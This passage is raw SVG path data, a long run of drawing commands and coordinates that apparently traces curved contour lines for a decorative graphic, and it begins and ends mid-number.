33.59-2.23 3.67-4.89 7.05-7.92 10.07-.74.86-1.63 1.56-2.64 2.06a8.08 8.08 0 0 1-3.22.86h-.04c-1.1-.08-2.18-.37-3.17-.88a8.25 8.25 0 0 1-2.58-2.08c-3.17-3.59-5.98-7.49-8.39-11.65l-.37-.6-11.24-18.28c-6.79-11.18-13.83-22.75-21.25-33.78-14.97-22.26-21.76-46.9-26.89-70.22a131.73 131.73 0 0 1-2.7-42.96c3.8-34.17 19.14-57.49 46.89-71.32 18.02-8.974 33.99-12.871 50.25-12.251l.08-1.999c-16.57-.639-32.86 3.318-51.19 12.45-28.41 14.15-44.11 37.99-47.99 72.9a134.1 134.1 0 0 0 2.73 43.62c5.16 23.52 12.01 48.38 27.18 70.92 7.4 10.99 14.42 22.54 21.21 33.69l11.25 18.31.37.6a76.43 76.43 0 0 0 8.63 11.95c.88.94 1.9 1.74 3.02 2.37l8.46.01zm49.02 0c14.24-24.4 34.18-47.86 62.03-73.28 20.27-18.51 42.57-34.57 66.44-47.86 8.42-4.68 10.67-10.73 7.81-20.86l-.02.06c-1.19-4.92-2.96-9.66-5.29-14.13-5.53-9.67-11.54-19.29-17.35-28.58l-2.39-3.81c-12.22-18.97-19.55-40.79-21.31-63.43-1.08-14.168-4.64-24.36-11.21-32.033-15.04-17.431-34.86-29.839-56.89-35.61-3.5-.902-7.04-1.623-10.61-2.158l-4.87-.861-.36 1.96 4.92.857c3.5.528 6.98 1.235 10.41 2.118 21.66 5.666 41.15 17.858 55.93 34.991 6.28 7.334 9.71 17.145 10.74 30.876 1.78 22.96 9.21 45.08 21.61 64.32l2.39 3.82 17.31 28.5c2.23 4.33 3.94 8.92 5.09 13.66 2.62 9.28.77 14.31-6.87 18.55-23.99 13.38-46.4 29.53-66.79 48.12-28.39 25.92-48.61 49.84-63.01 74.78h2.29zm42.52 0c6.26-10.51 13.51-20.38 21.64-29.46 9.08-9.99 20.57-20.82 36.99-25.46 14.33-4.05 25.58 1.72 38.06 11.61 14.11 11.19 20.14 26.18 24.42 43.31h2.02c-4.38-17.71-10.55-33.24-25.24-44.88-10.43-8.28-22.98-16.71-39.78-11.95-16.99 4.79-29.16 16.42-37.89 26.01-8.5 9.48-16.04 19.81-22.53 30.82h2.31zm46.61 0c5.55-3.94 12.3-5.68 19.01-4.9l.19-2c-4-.42-8.04-.03-11.9 1.15-3.85 1.18-7.44 3.14-10.54 5.75h3.24zm33.49 0h.02a33.25 33.25 0 0 0-13.41-6.88l-.49 1.94c3.81.97 7.41 2.65 10.63 4.94h3.25zm186.33 0a39.35 39.35 0 0 0-13.39-3.96l-.23 1.98c2.92.35 5.8 1.01 8.59 1.98h5.03zm891.51 0c1.49-2.69 2.4-5.68 2.64-8.76.45-4.79.78-9.69 1.11-14.43.51-7.29 1.04-14.84 1.96-22.22 1.68-13.51 5.28-28.59 19.26-38.28a12.56 12.56 0 0 0 2.83-3.12c.34-.48.69-.96 1.06-1.4v-.02h.02l-1.49-1.28c-.39.48-.78 1-1.15 1.52-.65 1.01-1.44 1.9-2.37 2.64-14.62 10.13-18.36 25.74-20.1 39.69-.94 7.43-1.46 15-1.97 22.34l-1.12 14.39c-.22 3.19-1.26 6.27-3.01 8.93h2.33zm-2612.707-.02c.87-7.44 2.631-14.73 5.244-21.73 4.09-11.17 11.429-20.54 18.511-29.61l1.898-2.44 6.714-8.47c6.762-8.12 13.055-16.63 18.845-25.5 9.685-15.45 9.081-34.27-1.448-45.78a79.41 79.41 0 0 0-15.596-13.33c-9.666-6.22-20.059-12.17-30.861-17.72-17.202-8.86-29.039-20.97-36.204-37.07-6.536-14.71-9.432-30.74-12.23-46.22l-.237-1.26c-3.875-21.464-10.137-49.403-24.227-75.241-10.059-18.464-20.644-29.854-34.323-36.928-10.471-5.416-22.72-8.014-38.532-8.193-7.828-.1-15.792.361-23.483.799l-10.333.541.078 1.999 10.352-.54c7.673-.439 15.597-.899 23.368-.799 15.499.18 27.473 2.717 37.671 7.993 13.307 6.894 23.64 18.045 33.503 36.129 13.954 25.579 20.156 53.335 24.011 74.64l.233 1.26c2.839 15.62 5.734 31.77 12.387 46.7 7.358 16.52 19.491 28.95 37.104 38 10.743 5.52 21.076 11.45 30.704 17.63l-.041-.02a77.52 77.52 0 0 1 15.207 13.01c9.92 10.85 10.43 28.67 1.231 43.34-5.753 8.8-12.001 17.25-18.71 25.32l-6.73 8.49-1.898 2.44c-7.184 9.19-14.599 18.68-18.808 30.15a95.92 95.92 0 0 0-5.382 22.4l1.981.01zm756.852 0l-14.538-44.81-1.291-4.01c-1.052-3.28-1.78-6.65-2.173-10.07-1.624-13.33 1.977-18.57 15.401-22.4l-.528-1.92v-.02c-14.481 4.15-18.571 10.11-16.812 24.58.422 3.54 1.175 7.04 2.25 10.45l1.292 4.01 14.324 44.18 2.075.01zm883.815 0c.37-.82.73-1.66 1.14-2.48 5.89-11.87 16.87-16.51 25.03-18.31 11.46-2.51 23.34-4.09 34.85-5.63l14.23-1.96 8-1.02 3.72-.46-.23-1.98-3.72.44-8.04 1.04-14.19 1.96c-11.55 1.54-23.47 3.14-35.01 5.68l-.02-.02c-8.59 1.87-20.12 6.77-26.36 19.36-.57 1.12-1.06 2.26-1.55 3.38h2.15zm49.69 0c3.56-.82 7.19-1.3 10.84-1.46 1.94-.12 3.93-.26 5.89-.5l-.23-1.98c-1.9.22-3.88.36-5.8.5-4.29.12-8.55.77-12.7 1.92v-.02c-1.43.45-2.82.97-4.15 1.53l6.15.01zm-1666.657-.02c-1.313-9.62 1.426-19.65 8.336-30.08 8.787-13.29 20.039-25.3 30.938-36.91l3.248-3.46c11.135-11.74 20.252-25.32 26.969-40.16 5.949-13.39 3.777-25.78-5.969-34.01l-.978-.82c-6.421-5.44-13.055-11.05-20.589-14.57-14.264-6.69-29.296-12.29-43.836-17.71l-2.407-.9c-26.986-10.05-42.426-28.55-47.223-56.53-3.638-21.3-4.187-42.301-4.442-63.742a133.16 133.16 0 0 0-3.736-31.753c-7.73-29.915-28.277-51.055-48.649-70.141-2.081-1.877-4.6-3.174-7.315-3.766s-5.534-.459-8.184.387l-5.107 1.439c-11.254 3.179-22.879 6.436-34.483 8.734-8.16 1.619-16.614 2.496-24.792 3.357l-11.078 1.219.235 1.977 11.037-1.219c8.219-.858 16.734-1.759 24.97-3.377 11.661-2.298 23.327-5.576 34.617-8.753l5.109-1.441a13.95 13.95 0 0 1 7.206-.36c2.392.515 4.614 1.651 6.451 3.298 20.156 18.886 40.47 39.788 48.084 69.183a131.29 131.29 0 0 1 3.679 31.274c.253 21.521.783 42.624 4.46 64.064 4.933 28.74 20.785 47.74 48.475 58.07l2.407.9c14.501 5.42 29.491 11.01 43.679 17.64 7.298 3.42 13.816 8.96 20.135 14.29l.979.82.078-.04c12.798 10.81 8.063 25.74 5.44 31.65-6.633 14.64-15.63 28.03-26.614 39.61l-3.249 3.46c-10.958 11.69-22.27 23.76-31.152 37.17-7.163 10.81-10.061 21.22-8.769 31.19l2.041.01zm99.958 0c1.195-1.58 2.532-3.04 3.992-4.36 12.29-10.97 20.039-24.46 28.237-38.73l.159-.28c6.815-11.33 14.243-22.28 22.25-32.77l10.372-14.35.295-.42c1.918-2.73 3.894-5.55 5.615-8.47 12.7-21.6 6.379-35.89-9.726-54.67-12.407-14.49-29.1-25.2-49.57-31.83-19.14-6.22-38.747-11.99-57.71-17.59l-17.905-5.29c-4.032-1.2-8.22-2.24-12.253-3.26a143.02 143.02 0 0 1-23.444-7.32c-12.622-5.63-20.137-17.36-22.309-34.87-2.39-19.18 1.27-38.244 4.812-56.688l.468-2.418c3.563-18.644 3.542-37.648 3.522-56.031v-1.46c-.019-23.62 5.734-31.554 29.374-40.386 12.879-4.735 26.449-7.215 40.137-7.334h1.332c15.244.028 30.251 3.856 43.718 11.151l16.262 8.792 60.155 32.233c7.966 4.176 16.379 7.773 24.52 11.23l4.873 2.077c14.09 6.036 22.328 16.605 25.187 32.312 3.131 17.126 2.131 34.311.84 50.417-1.996 24.975-2.681 49.255 10.705 71.935 7.553 12.77 17.592 21.95 29.001 31.78l.824.7c8.002 6.89 15.556 13.41 20.587 23 5.362 10.21 5.46 20.46.331 32.25-1.859 4.26-4.127 8.43-6.341 12.49-2.734 4.78-5.178 9.74-7.317 14.83-2.719 6.48-4.142 13.46-4.186 20.51a53.95 53.95 0 0 0 3.93 20.57c3.953 9.95 12.29 12.53 19.924 13.75 7.553 1.2 15.576 2.42 23.578 2.94 19.102 1.24 32.76 9.83 40.822 25.54h2.213c-8.297-16.95-22.663-26.22-42.917-27.54-7.924-.52-15.91-1.72-23.403-2.92-7.086-1.12-14.835-3.5-18.417-12.51-2.541-6.28-3.827-13.02-3.783-19.82s1.417-13.52 4.04-19.77a138.16 138.16 0 0 1 7.219-14.61c2.232-4.07 4.54-8.31 6.42-12.64 5.382-12.39 5.265-23.2-.391-33.99-5.186-9.94-13.248-16.87-21.037-23.58l-.822-.7c-11.272-9.72-21.211-18.77-28.591-31.28-13.072-22.16-12.387-46.1-10.43-70.737 1.311-16.246 2.311-33.571-.859-50.957-2.975-16.406-11.605-27.456-26.343-33.793l-4.872-2.076c-8.1-3.437-16.497-7.014-24.382-11.151l-60.136-32.232-16.263-8.793c-14.159-7.652-29.969-11.561-45.988-11.37-13.908.12-27.695 2.641-40.78 7.455-24.385 9.113-30.685 17.803-30.665 42.265v1.458c.019 18.285.039 37.189-3.484 55.653l-.469 2.418c-3.562 18.602-7.261 37.828-4.834 57.33 2.27 18.25 10.176 30.52 23.465 36.45a143.89 143.89 0 0 0 23.778 7.43c4.011 1 8.16 2.04 12.172 3.24l17.905 5.3 57.671 17.56c20.137 6.52 36.515 17.03 48.689 31.24 15.83 18.48 21.663 31.65 9.51 52.31-1.683 2.86-3.621 5.63-5.52 8.33l-.294.42c-3.365 4.82-6.927 9.66-10.352 14.33-8.048 10.55-15.516 21.55-22.367 32.95l-.159.28c-8.121 14.13-15.792 27.48-27.828 38.25l-.06-.04a32.82 32.82 0 0 0-5.166 5.86h2.469zm1183.889 0l-4.99-20.09c-4.11-15.77-12.76-29.69-21.13-43.14l-.26-.42c-11.59-17.97-17.9-38.95-18.18-60.47-.05-4.3-.39-8.68-.7-12.89-.63-6.42-.8-12.88-.51-19.33 1.84-25.61 6.64-58.65 27.61-86.78 8.79-11.79 20.34-20.584 33.41-30.056 14.7-10.631 27.88-20.303 40.39-30.934 14.07-11.97 31.41-17.225 54.52-16.526l.06-1.998c-23.62-.7-41.37 4.698-55.83 16.985-12.47 10.591-25.62 20.241-40.28 30.854-13.23 9.572-24.89 18.465-33.83 30.475-21.29 28.56-26.15 61.95-28.01 87.85-.31 6.54-.14 13.1.51 19.62.32 4.19.63 8.53.69 12.77.27 21.89 6.68 43.24 18.47 61.53l.25.41.02-.03c8.3 13.32 16.87 27.11 20.91 42.6l4.87 19.56 2.01.01zm462.37 0c-4.56-16.27-14.07-26-28.98-29.6-2.83-.68-5.77-1.14-8.61-1.6l-3.91-.64-.33 1.98 3.95.66c2.78.44 5.67.92 8.45 1.58v-.04c14.19 3.43 23 12.29 27.4 27.65l2.03.01zm101.32 0c-7.78-2.61-15.41-5.67-22.84-9.18-16.28-7.77-24.64-21.86-24.2-40.74.33-14.51 4.36-29.94 12.35-47.22 7.53-16.31 16.39-27.2 27.94-34.29 8.75-5.39 18.73-8.33 28.94-8.52 3.31-.12 6.7-.06 9.99 0 9.45.16 19.21.32 28.45-3.21 6.65-2.56 13.21-5.64 19.55-8.64l12.86-5.89c14.39-6.46 30.15-9.12 45.81-7.74 27.6 2.34 63.15 1.68 93.4-24.51 15.17-13.15 28.99-21.9 43.45-27.54 25.56-9.97 48.63-9.19 70.54 2.42 9.01 5.08 18.76 8.67 28.87 10.63 15.38 2.72 29.45-1.46 41.8-12.39 4.56-4.34 8.67-9.14 12.27-14.33l4.15-5.46c2.64-3.33 5.22-6.81 7.73-10.15 4.79-6.39 9.74-13.008 15.16-19.002 7.09-7.834 17.18-11.97 29.98-12.31l-.05-1.998c-13.35.361-23.92 4.714-31.37 12.949-5.48 6.053-10.48 12.731-15.29 19.161l-7.69 10.11c-1.43 1.8-2.8 3.64-4.19 5.5-3.52 5.08-7.54 9.78-11.99 14.03-12.04 10.67-25.19 14.58-40.18 11.93a94.43 94.43 0 0 1-28.3-10.43c-22.42-11.87-46.02-12.69-72.13-2.5-14.67 5.74-28.67 14.59-44.01 27.87-23.17 20.09-51.55 27.5-91.98 24.06-15.97-1.4-32.04 1.31-46.73 7.9-4.34 1.88-8.71 3.93-12.91 5.91-6.3 2.98-12.82 6.06-19.42 8.58-8.88 3.39-18.45 3.23-27.72 3.07-3.31-.04-6.74-.1-10.08 0-10.55.2-20.87 3.24-29.9 8.82-11.88 7.31-21 18.48-28.71 35.15-8.1 17.52-12.21 33.23-12.55 48.01l.02-.02c-.44 19.45 8.56 34.58 25.33 42.61 5.36 2.56 11.17 4.97 17.69 7.35l5.96.01zm-910.65-.03c-2.98-2.09-6.15-3.89-9.47-5.37-2.62-1.18-5.22-2.54-7.73-3.84-2.74-1.43-5.58-2.91-8.47-4.17-14.11-6.07-26.2-16.15-34.84-29.06l-10.46-14.92c-5.56-7.8-11.3-15.87-16.56-24.04-13.6-21.16-25.17-40.59-28.85-64.13-3.733-24 3.72-44.1 22.8-61.44 12.17-11.05 28.1-14.25 43.51-17.35l3.69-.74c46.5-9.49 80.81-30.79 104.9-65.082 15.54-22.099 20.68-42.42 16.2-63.946-1.76-8.412-3.74-16.925-5.65-25.158-2.86-12.19-5.8-24.797-8.03-37.287a530.56 530.56 0 0 1-6.61-54.212c-1.3-17.125-.43-30.773 2.74-42.963 6.53-25.197 20.03-42.042 41.27-51.474 19.96-8.871 41.58-12.969 62.52-16.926l7.02-1.339 25.5-4.656c15.03-2.678 30.55-5.433 45.7-8.833 17.38-3.876 29.1-11.67 35.85-23.779 8.47-15.227 13.38-33.31 15.46-56.91 1.68-19.064-.43-38.867-6.44-60.569-4.89-17.665-9.94-35.925-11.02-54.831-.15-2.736-.37-5.496-.58-8.233-.37-4.734-.75-9.652-.8-14.466l-.24-13.209c-.55-13.908-.36-27.835.57-41.722.99-11.608 1.19-24.06-4-36.547-1.92-4.636-3.91-9.412-.33-14.446 7.75-11.48 19.32-19.691 32.56-23.1 12.26-3.178 24.43-.6 36.19 1.88l2.29.48 5.18 1.097c14.23 3.059 28.93 6.216 44.39 4.256 15.73-1.976 25.5-9.73 31.68-25.097 6.65-16.524 14.17-35.248 22.84-52.733l.37-.739c8.34-16.806 16.2-32.673 15.01-51.994-.96-15.669-6.72-26.438-18.07-33.911-9.35-6.155-19.78-9.652-29.68-12.532-10.73-3.095-16.32-6.572-18.71-11.608-2.23-4.656-1.68-10.991 1.68-19.342 1.25-3.117 2.39-6.336 3.49-9.452 1.62-4.636 3.32-9.432 5.42-13.93 1.97-4.214 3.79-8.611 5.53-12.867 4.78-11.59 9.69-23.56 18.48-33.132 3.28-3.577 6.77-7.092 10.15-10.489 4.43-4.456 9-9.052 13.19-13.888a135 135 0 0 0 9.94-13.628l4.19-6.175-.06-.02a1.4 1.4 0 0 0 .12-.28h-2.31l-3.62 5.335c-2.98 4.682-6.25 9.166-9.78 13.427-4.13 4.776-8.69 9.352-13.09 13.788-3.41 3.417-6.91 6.934-10.22 10.551-9.02 9.832-14.01 21.981-18.84 33.729-1.75 4.236-3.55 8.613-5.5 12.789-2.14 4.576-3.84 9.432-5.5 14.108l-3.47 9.37c-3.58 8.912-4.13 15.765-1.64 20.982 3.34 7.034 11.94 10.351 19.92 12.667 11.27 3.26 20.53 6.595 29.16 12.27 10.8 7.094 16.26 17.365 17.18 32.353 1.18 18.784-6.57 34.41-14.79 50.974l-.37.74c-8.71 17.565-16.24 36.329-22.9 52.875-5.87 14.628-15.16 21.981-30.12 23.878-15.1 1.918-29.02-1.061-43.74-4.219l-5.18-1.097-2.27-.479c-11.98-2.538-24.36-5.156-37.06-1.859-13.69 3.509-25.66 11.989-33.66 23.856-4.23 5.937-1.92 11.492.11 16.386 5.04 12.09 4.82 24.239 3.86 35.588-.92 13.96-1.11 27.961-.57 41.942l.24 13.189c.06 4.876.45 9.832.82 14.608l.59 8.193c1.07 19.122 6.16 37.506 11.09 55.271 5.95 21.46 8.04 41.043 6.38 59.847-2.05 23.3-6.89 41.123-15.22 56.092-6.44 11.591-17.75 19.042-34.56 22.819-15.11 3.379-30.61 6.137-45.62 8.813l-25.52 4.656-7 1.339c-21.04 3.996-42.8 8.113-62.96 17.065-21.82 9.694-35.69 26.957-42.38 52.793-3.23 12.41-4.11 26.278-2.8 43.623a534.43 534.43 0 0 0 6.63 54.41c2.25 12.55 5.21 25.179 8.04 37.388l5.64 25.097c4.36 20.922-.69 40.724-15.87 62.365-23.8 33.869-57.71 54.889-103.68 64.279l-3.7.74c-15.65 3.14-31.84 6.4-44.42 17.83-19.63 17.84-27.3 38.52-23.43 63.26 3.74 23.94 15.41 43.57 29.14 64.91 5.29 8.21 11.04 16.28 16.6 24.11l10.45 14.89c8.89 13.17 21.27 23.49 35.68 29.76 2.83 1.23 5.63 2.69 8.35 4.11 2.55 1.32 5.17 2.68 7.83 3.88 2.29 1.03 4.51 2.22 6.65 3.55l3.6.01zm-1035.581-7.87c6.828-2.99 11.975-9.17 15.751-18.88 1.822-4.68 3.799-9.38 5.734-13.91 3.072-7.22 6.223-14.67 8.765-22.2 4.501-13.33 3.601-24.9-2.759-35.37-10.744-17.71-24.44-28.16-41.839-31.96l-.411 1.96c16.851 3.68 30.137 13.83 40.587 31.06 6.005 9.91 6.849 20.92 2.563 33.65-2.526 7.45-5.675 14.87-8.709 22.04l-5.753 13.97c-3.581 9.19-8.393 15-14.716 17.78-7.064 3.1-15.988 2.34-27.319-2.31-19.074-7.61-37.25-17.39-54.187-29.14-.528-.38-1.055-.72-1.605-1.08a25.72 25.72 0 0 1-3.405-2.54c-6.184-5.89-6.421-9.21-1.311-17.8.209-.27.445-.51.704-.72.215-.18.429-.38.626-.58l12.781-13.59 31.25-33.43c8.845-9.55 17.791-15.07 28.163-17.31l-.411-1.95c-10.783 2.33-20.058 8.01-29.178 17.88l-31.252 33.41-12.777 13.61c-.159.16-.335.32-.489.46h.02c-.428.34-.798.74-1.096 1.2-5.031 8.43-5.892 13.13 1.642 20.3 1.142 1.03 2.374 1.96 3.679 2.76a40.53 40.53 0 0 1 1.548 1.04c17.063 11.83 35.369 21.68 54.577 29.35 5.887 2.64 12.21 4.1 18.632 4.32a25.02 25.02 0 0 0 10.196-2.02h0zm2153.581-8.79c23.72-4.11 38.15-14.13 45.37-31.47 2.47-6.33 4.59-12.79 6.34-19.37 1.07-3.77 2.19-7.69 3.44-11.47 3.06-9.33 11.49-14.55 20.04-12.41a132.77 132.77 0 0 1 27.63 9.51c7.95 4.02 15.76 8.7 23.31 13.21l17.2 9.99c24.7 13.49 47.67 18.95 70.24 16.71 9.26-1.16 18.14-4.44 25.99-9.59 21.79-14.11 28.88-37.07 32.93-57.65l.8-4.24c2.13-11.35 4.33-23.1 12.92-31.91 4.16-4.36 8.78-8.24 13.78-11.57 13.42-8.73 20.31-18.8 21.68-31.67 1.23-11.45-2.19-21.95-5.32-29.82-5.92-14.89-13.88-31.23-33.58-36.61l-.51 1.94c18.84 5.14 26.53 20.98 32.27 35.43 3.05 7.66 6.38 17.85 5.2 28.84-1.29 12.23-7.91 21.82-20.78 30.21a84.04 84.04 0 0 0-14.11 11.85c-9.02 9.25-11.27 21.28-13.47 32.93l-.8 4.22c-3.97 20.18-10.9 42.64-32.07 56.35-7.58 5-16.17 8.18-25.13 9.3-22.17 2.23-44.77-3.18-69.12-16.47-5.77-3.16-11.54-6.62-17.12-9.95-7.58-4.54-15.4-9.23-23.43-13.27-8.97-4.26-18.36-7.5-28.02-9.67-9.55-2.38-18.96 3.37-22.37 13.71-1.27 3.81-2.39 7.75-3.46 11.54a175.51 175.51 0 0 1-6.26 19.15c-6.95 16.67-20.9 26.28-43.9 30.27-25.69 4.46-51.84.7-84.73-12.19l-2.92-1.16c-15.24-6.01-31-12.25-48.04-11.39-5.5.44-10.96 1.34-16.32 2.7-3.6.8-7.3 1.64-10.96 2.16-12.15 1.74-26.2 2.26-38.18-7.06-7.52-5.83-9.55-13.39-6.26-23.12 3.22-9.51 9.74-14.31 18.84-13.89 7.84.31 15.64 1.29 23.31 2.94 14.42 3.22 24.52-4.01 31.7-10.69 5.29-4.92 10.74-10.35 17.67-17.64 11.74-12.35 26.99-19.53 49.4-23.24l12.27-2.02c17.94-2.92 36.49-5.94 54.54-9.95 12.97-2.88 24.69-10.58 35.85-23.52 16.98-19.73 34.07-30.26 53.76-33.13 6.1-.9 13.62.02 22.95 2.81a146.42 146.42 0 0 1 15.24 5.86c5.36 2.42 10.86 4.49 16.46 6.21 29.53 8.32 55.68 3.54 77.71-14.21 4.47-4.03 8.3-8.75 11.35-13.99 1.43-2.18 2.9-4.43 4.45-6.51l5.91-8.09 10.27-13.87c3.15-4.31 7.4-7.66 12.29-9.67s10.22-2.61 15.42-1.74l.23-1.98a30.02 30.02 0 0 0-16.41 1.85c-5.2 2.15-9.72 5.71-13.08 10.3-3.54 4.58-6.98 9.33-10.31 13.93l-5.89 8.07c-1.58 2.14-3.07 4.42-4.52 6.62-2.94 5.05-6.62 9.61-10.92 13.52-21.53 17.35-47.09 22.01-75.97 13.85-5.53-1.7-10.94-3.75-16.22-6.13-5.04-2.27-10.21-4.25-15.46-5.94-9.63-2.87-17.42-3.79-23.8-2.87-20.17 2.95-37.63 13.68-54.95 33.81-10.86 12.63-22.23 20.1-34.79 22.9-17.99 4-36.5 7.01-54.43 9.93l-12.29 2.02c-22.85 3.79-38.41 11.15-50.48 23.82-6.91 7.25-12.33 12.67-17.6 17.56-10.16 9.43-19.39 12.59-29.96 10.23a136.35 136.35 0 0 0-23.64-2.97c-9.9-.48-17.3 4.93-20.78 15.22l.02-.06c-3.57 10.49-1.24 19.03 6.92 25.36 12.57 9.78 27.09 9.26 39.65 7.46 3.72-.52 7.48-1.36 11.1-2.18 5.25-1.33 10.59-2.21 15.99-2.64 16.61-.78 32.19 5.31 47.23 11.25l2.94 1.16c24.32 9.55 45.01 14.13 64.58 14.13 7.1 0 14.18-.61 21.18-1.84h-.01zm-1856.579-15.96c3.346 0 6.947-2.12 10.704-6.3 2.918-3.22 4.21-6.17 3.995-9.03-.237-2.92-2.057-5.72-5.58-8.58l-1.213 1.56.022.04c3.07 2.5 4.655 4.84 4.831 7.18.176 2.26-.957 4.71-3.483 7.51-3.366 3.74-6.654 5.68-9.374 5.64a6.92 6.92 0 0 1-2.873-.84 7.02 7.02 0 0 1-2.256-2c-.744-1.08-1.244-2.31-1.464-3.6-.22-1.3-.154-2.63.192-3.9 3.131-7.09 7.791-10.29 14.207-9.81l.139-1.99c-7.221-.5-12.681 3.15-16.147 10.97-.495 1.61-.611 3.32-.339 4.99a10.96 10.96 0 0 0 1.905 4.62c.777 1.04 1.768 1.9 2.904 2.51a8.77 8.77 0 0 0 3.671 1.03h.159zm1839.679-2.94c17.86-2.08 26.08-9.33 29.35-25.9.75-4.24.75-8.58 0-12.81-2.64-15.25-7.75-29.98-27.07-34.57-2.5-.6-5.04-1.08-7.53-1.56l-3.5-.68-.38 1.96 3.53.68 7.45 1.54-.02.02c18.22 4.31 23.08 18.4 25.6 32.97.73 3.99.73 8.08 0 12.07-3.05 15.53-10.82 22.34-27.65 24.3-21.94 2.58-41.9-4.36-59.32-20.54-8.06-7.48-11.82-15.11-10.88-22.05 1-7.31 7.17-14.04 17.87-19.5 9.77-4.76 20.38-7.49 31.19-8.01 2.74-.22 5.48-.6 8.14-.96l3.66-.5-.23-1.98-3.68.5c-2.64.36-5.36.74-8.02.94a81.9 81.9 0 0 0-31.94 8.21c-11.29 5.78-17.85 13.03-18.92 21.03-1.06 7.73 2.81 15.74 11.48 23.79 15.44 14.35 32.86 21.59 51.84 21.59 3.02-.01 6.03-.19 9.03-.54h0zm-925.89-16.03c19.78-.06 37.3-6.51 53.26-13.49 11.39-4.97 18.24-14.13 20.96-27.97 2.07-11.2 3.57-22.5 4.51-33.85 1.32-14.03 5.06-28.64 11.78-45.97l1.64-4.25c8.28-21.36 16.85-43.45 21.96-66.37 3.86-17.905 11.77-34.642 23.09-48.876 12.88-16.104 26.48-33.35 38.88-51.494 17.79-26.02 24.44-47.94 21.59-71.06l-.96-7.893c-1.82-15.047-3.72-30.594-6.48-45.741-2.25-12.432-4.85-25.039-7.38-37.209-3.44-16.666-7-33.891-9.72-50.957-1.98-12.311-2.98-26.237 10.15-35.811 4.82-3.633 9.44-7.521 13.86-11.648l8.33-7.336c22.94-19.122 45.39-32.311 68.66-40.346 15.73-5.433 30.93-11.528 47.76-18.344 5.44-2.216 8.54-4.976 9.41-8.433.93-3.597-.56-7.814-4.57-12.869-13.88-17.483-31.06-31.933-47.69-45.899l-3.16-2.658c-11.85-9.974-18.68-19.863-21.46-31.134-2.08-8.413-3.64-17.125-5.17-25.538-1.41-7.755-2.85-15.769-4.7-23.562v-.12c-9.49-40.066-30.43-50.197-45.36-54.354l-.51 1.919c23.29 6.454 36.85 22.78 43.98 52.895 1.83 7.751 3.28 15.726 4.67 23.46 1.53 8.453 3.11 17.205 5.21 25.678 2.9 11.712 9.92 21.921 22.11 32.195l3.15 2.657c16.54 13.909 33.66 28.296 47.4 45.622 3.58 4.514 4.97 8.153 4.21 11.108-.73 2.798-3.43 5.118-8.26 7.074-16.79 6.814-31.98 12.889-47.67 18.307-23.49 8.113-46.15 21.422-69.26 40.685-2.86 2.398-5.67 4.936-8.39 7.394a170.97 170.97 0 0 1-13.68 11.53c-13.37 9.752-13.17 23.898-10.96 37.748 2.74 17.104 6.3 34.371 9.75 51.055l7.37 37.168c2.74 15.088 4.62 30.614 6.46 45.622l.96 7.891c2.8 22.581-3.76 44.083-21.25 69.661-12.35 18.087-25.93 35.29-38.79 51.376-11.5 14.479-19.54 31.494-23.48 49.697-5.07 22.76-13.62 44.78-21.88 66.07l-1.64 4.25c-6.8 17.53-10.57 32.29-11.92 46.52-.93 11.29-2.42 22.52-4.46 33.65-2.57 13.15-9.05 21.82-19.81 26.52-15.79 6.9-33.07 13.27-52.51 13.33h-.23c-17.45 0-32.8-6.37-49.76-20.62-12.86-10.81-21.47-25.34-29.2-39.31-.44-.74-.92-1.47-1.43-2.16-.54-.7-1.03-1.44-1.45-2.22-4.4-8.69-10.17-10.87-14.24-11.15-6.38-.46-13.33 3.56-18.11 10.43-4.02 6.12-7.63 12.52-10.8 19.15l-3.34 6.55c-1.39 2.66-2.66 5.42-3.9 8.09-2.05 4.77-4.47 9.36-7.24 13.73-10.45 15.51-26.77 20.71-47.22 15.03-10.43-2.94-19.92-8.64-27.5-16.52-16.47-16.79-27.37-32.1-34.3-48.16-12.13-28.1-2.99-53.7 23.86-66.81 10.33-4.8 20.93-8.99 31.74-12.55l6.26-2.21 49.9-16.91c17.73-5.81 29.18-16 36.07-32.05 5.71-13.311 12.82-26.32 19.69-38.908l3.6-6.594c9.37-17.305 10.84-36.369 4.34-56.612-9.22-28.738-17.22-54.734-21.84-82.13-.82-4.876-1.33-9.932-1.84-14.808-.53-5.255-1.09-10.693-2.03-15.986-1.57-8.793-.3-17.106 1.07-25.916l.37-2.418c2.69-17.625 12.47-31.496 29.95-42.364 24.25-14.852 51.37-24.152 79.48-27.257l40.94-4.836 8.99-1.039 22.82-2.418c17.37-1.759 35.34-3.577 52.77-6.834 17.67-3.3 22.63-9.193 22.12-26.278-.21-4.105-.64-8.195-1.3-12.25l-.16-1.079-3.1-21.202-5.62-39.724c-2.92-24.774-7.36-49.336-13.31-73.538-3.42-12.876-5.45-26.096-6.05-39.424-.48-14.408.14-29.737 8.14-44.283 10.51-19.143 24.98-30.454 44.19-34.61a51.01 51.01 0 0 1 10.81-.762c1.72 0 3.46 0 5.16-.08l-.08-1.998c-1.66.078-3.36.078-5.07.078a52.74 52.74 0 0 0-11.21.799c-19.8 4.299-34.68 15.927-45.5 35.59-8.22 14.968-8.88 30.634-8.37 45.342.59 13.478 2.64 26.848 6.1 39.868 5.94 24.121 10.37 48.602 13.27 73.296 1.68 13.288 3.68 26.757 5.62 39.788l3.09 21.182.15 1.077a107.52 107.52 0 0 1 1.28 12.012c.45 14.987-2.57 20.922-20.51 24.259-17.34 3.238-35.29 5.056-52.62 6.815l-22.86 2.437-8.98 1.062-40.96 4.833c-28.39 3.149-55.78 12.545-80.28 27.539-17.74 11.051-28.12 25.778-30.85 43.763l-.38 2.418c-1.39 8.974-2.7 17.465-1.07 26.597.92 5.218 1.48 10.631 2.01 15.849.51 4.914 1.02 9.991 1.86 14.945 4.64 27.539 12.68 53.615 21.92 82.41 6.4 19.963 5.03 37.968-4.21 55.012l-3.6 6.594c-6.89 12.611-14.01 25.658-19.77 39.073-6.63 15.48-17.72 25.31-34.87 30.95l-49.94 16.93-6.26 2.21a297.13 297.13 0 0 0-31.96 12.63c-27.9 13.63-37.41 40.23-24.81 69.43 7.02 16.3 18.06 31.79 34.71 48.75 7.83 8.14 17.62 14.02 28.38 17.05 21.33 5.94 38.39.46 49.35-15.83a98.98 98.98 0 0 0 7.4-14c1.23-2.66 2.49-5.4 3.86-8l3.36-6.59c3.12-6.55 6.68-12.87 10.67-18.91 4.38-6.33 10.68-10.01 16.37-9.59 5.11.36 9.48 3.84 12.65 10.07.46.88 1 1.71 1.6 2.5.48.62.92 1.28 1.31 1.96 7.83 14.13 16.56 28.84 29.67 39.87 17.34 14.56 33.07 21.08 51 21.08l.24-.01zm1152.04-12.75c19.18-3.05 31.16-15.3 36.6-37.49 2.89-12.62 3.57-25.66 